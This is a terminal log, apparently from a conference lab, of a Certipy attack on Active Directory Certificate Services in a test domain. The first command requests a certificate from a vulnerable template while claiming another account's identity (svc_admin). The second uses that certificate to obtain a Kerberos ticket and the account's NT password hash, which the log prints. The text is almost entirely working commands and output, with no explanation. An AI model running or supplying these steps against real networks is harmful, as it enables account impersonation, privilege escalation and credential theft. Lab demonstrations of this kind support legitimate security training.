 ┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy req -username "svc_adcs@fgp.corp" -ca "fgp-ADCS-CA" -template User2 -target ADCS.FGP.CORP
-upn "svc_admin@fgp.corp" -debug
Certipy v4.0.0 - by Oliver Lyak (ly4k)
Password:
[+] Trying to resolve 'ADCS.FGP.CORP' at '1.1.1.1'
[+] Trying to resolve 'FGP.CORP' at '1.1.1.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.15.100[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.15.100[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 175
[*] Got certificate with UPN 'svc_admin@fgp.corp'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'svc_admin.pfx'
┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy auth -pfx svc_admin.pfx -dc-ip 192.168.15.99
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: svc_admin@fgp.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'svc_admin.ccache'
[*] Trying to retrieve NT hash for 'svc_admin'
[*] Got NT hash for 'svc_admin@fgp.corp': 8c8d6c330dee0dddb17c98c21ef8dae30